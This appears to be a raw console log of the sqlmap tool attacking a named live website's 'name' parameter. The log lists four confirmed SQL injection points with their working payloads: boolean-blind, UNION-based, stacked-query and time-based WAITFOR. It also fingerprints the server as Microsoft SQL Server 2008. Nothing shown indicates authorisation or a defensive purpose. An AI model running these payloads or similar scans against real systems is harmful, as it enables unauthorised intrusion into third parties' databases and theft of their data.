 D:\SqlMap\Bin>sqlmap.exe -u "http://member.chinaacc.com/common/selectphoneForwww
.shtm?name="
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 07:13:36
[07:13:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[07:13:36] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: name=' AND 9217=9217 AND 'nrlr'='nrlr
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: name=-1879' UNION ALL SELECT CHAR(58)+CHAR(107)+CHAR(98)+CHAR(110)+
CHAR(58)+CHAR(108)+CHAR(83)+CHAR(104)+CHAR(90)+CHAR(116)+CHAR(108)+CHAR(107)+CHA
R(78)+CHAR(80)+CHAR(105)+CHAR(58)+CHAR(104)+CHAR(120)+CHAR(117)+CHAR(58)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: name='; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: name=' WAITFOR DELAY '0:0:5'--
---
[07:13:36] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008